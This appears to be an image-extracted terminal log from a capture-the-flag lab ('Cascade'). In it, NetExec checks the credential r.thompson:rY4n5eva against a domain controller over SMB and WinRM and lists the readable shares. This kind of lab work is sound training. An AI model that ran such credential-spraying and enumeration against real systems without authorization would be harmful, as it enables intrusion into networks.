 ┌──(root㉿kali)-[~/Desktop/cascade]
└─# nxc smb 10.10.10.182 -u r.thompson -p 'rY4n5eva'
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (
signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
┌──(root㉿kali)-[~/Desktop/cascade]
└─# nxc winrm 10.10.10.182 -u r.thompson -p 'rY4n5eva'
WINRM 10.10.10.182 5985 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\r.thompson:rY4n5eva
┌──(root㉿kali)-[~/Desktop/cascade]
└─# nxc smb 10.10.10.182 -u r.thompson -p 'rY4n5eva' --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (
signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [*] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
┌──(root㉿kali)-[~/Desktop/cascade]
└─#